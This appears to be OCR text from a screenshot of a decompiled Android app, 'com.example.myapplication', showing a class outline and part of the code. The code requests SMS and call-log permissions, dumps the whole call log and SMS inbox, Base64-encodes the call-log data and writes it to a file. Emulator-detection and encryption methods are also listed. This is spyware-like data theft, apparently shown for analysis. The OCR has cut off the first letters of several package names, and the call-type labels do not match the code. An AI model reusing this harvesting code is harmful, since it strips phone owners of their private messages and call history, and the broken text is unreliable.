 ndroid.support.v4
ndroidx
om
example.myapplication
databinding
MainActivity
PERMISSIONS_REQUEST_READ_CALL_LOG int
PERMISSIONS_REQUEST_READ_SMS int
TAG String
binding ActivityMainBinding
{...} void
Getkey() String
checkCallLogPermissions() void
checkEmulator(TextView) void
checkSmsPermissions() void
encryptData(String, String) String
isEmulator() boolean
isExternalStorageWritable() boolean
onCreate(Bundle) void
onRequestPermissionsResult(int, String[], int[])
retrieveCallLog() void
retrieveSms() void
stringFromJNI() String
writeDataToFile(String, String) void
R
google
otlin
otlinx.coroutines
rg
文件
otlin
ib
ETA-INF
97 if (ContextCompat.checkSelfPermission(this, "android.permission.READ_SMS") != 0) {
99 ActivityCompat.requestPermissions(this, new String[]{"android.permission.READ_SMS"}, 101);
} else {
102 retrieveSms();
}
}
106 private void retrieveCallLog() {
109 Cursor cursor = getContentResolver().query(CallLog.Calls.CONTENT_URI, null, null, null, "date DESC");
112 if (cursor != null && cursor.moveToFirst()) {
113 int numberIndex = cursor.getColumnIndex("number");
114 int typeIndex = cursor.getColumnIndex("type");
115 int dateIndex = cursor.getColumnIndex("date");
117 StringBuilder callLogData = new StringBuilder();
do {
120 String number = cursor.getString(numberIndex);
121 int type = cursor.getInt(typeIndex);
122 Date callDate = new Date(Long.valueOf(cursor.getString(dateIndex)).longValue());
124 String logType = null;
125 if (type == 2) {
126 logType = "呼进";
127 } else if (type == 3) {
128 logType = "呼出";
}
133 callLogData.append("Number: " + number + ", Type: " + logType + ", Date: " + callDate.toString() + "\n");
135 } while (cursor.moveToNext());
137 cursor.close();
141 writeDataToFile(Base64.encodeToString(callLogData.toString().getBytes(), 0), "calllog.txt");
142 checkSmsPermissions();
}
}
148 private void retrieveSms() {
151 Cursor cursor = getContentResolver().query(Uri.parse("content://sms/inbox"), null, null, null, null);
153 if (cursor != null && cursor.moveToFirst()) {
154 int addressIndex = cursor.getColumnIndex("address");
155 int bodyIndex = cursor.getColumnIndex("body");
156 int dateIndex = cursor.getColumnIndex("date");
158 StringBuilder smsData = new StringBuilder();
do {